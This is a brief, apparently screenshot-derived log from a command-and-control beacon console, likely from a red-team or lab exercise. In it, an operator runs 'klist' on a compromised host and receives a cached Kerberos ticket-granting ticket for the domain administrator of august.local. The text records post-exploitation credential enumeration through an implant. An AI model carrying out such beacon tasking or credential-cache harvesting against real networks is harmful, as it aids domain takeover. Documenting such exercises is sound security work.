 [02/17 10:49:40] beacon> shell klist
[02/17 10:49:40] [*] Tasked beacon to run: klist
[02/17 10:49:40] [+] host called home, sent: 36 bytes
[02/17 10:49:40] [+] received output:
当前登录 ID 是 0:0x4db27
缓存的票证: (1)
#0>     客户端: administrator @ august.local
服务器: krbtgt/august.local @ august.local
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 2/17/2024 10:48:59 (本地)
结束时间:   2/17/2024 18:48:59 (本地)
续订时间: 2/24/2024 10:48:59 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)